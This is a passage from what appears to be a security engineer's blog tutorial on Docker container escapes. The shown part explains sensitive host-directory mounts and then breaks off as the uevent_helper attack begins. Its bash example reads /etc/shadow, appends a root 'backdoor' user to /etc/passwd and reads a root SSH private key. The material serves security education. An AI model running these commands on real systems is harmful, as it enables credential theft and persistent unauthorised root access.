 Khaled Nassar
Security Engineer
Sharing his thoughts and stuff.
GitHub Medium Twitter LinkedIn Email
HOME
WRITING
RSS
ON THIS PAGE
How Docker Works Under the Hood
The Isolation Mechanisms
Escape Techniques
1. Docker Socket Mount
2. Sensitive Directory Mounts
3. The uevent_helper Attack
4. Privileged Containers
5. Process Injection with SYS_PTRACE
6. Kernel Exploits
References
keys. Even mounting something seemingly innocent like /var/log can leak
sensitive information.
Host /etc
mounted into
Container
Read
/etc/shadow
Crack
passwords
Write to
/etc/passwd
Backdoor
user
bash
Copy
# Vulnerable container with /etc mounted
docker run -v /etc:/host_etc -it ubuntu
# Read password hashes
cat /host_etc/shadow
# Add backdoor user (if read-write)
echo 'backdoor:x:0:0::/root:/bin/bash' >> /host_etc/passwd
# Or steal SSH keys if /root is mounted
docker run -v /root:/host_root -it ubuntu
cat /host_root/.ssh/id_rsa
If the mount is read-write, the attacker can also modify these files. Adding a
backdoor user to passwd or dropping an SSH key into authorized_keys gives
persistent access.
3. The uevent_helper Attack
This one’s interesting because it abuses a legitimate kernel feature.
Linux has a mechanism called uevent_helper at /sys/kernel/uevent_helper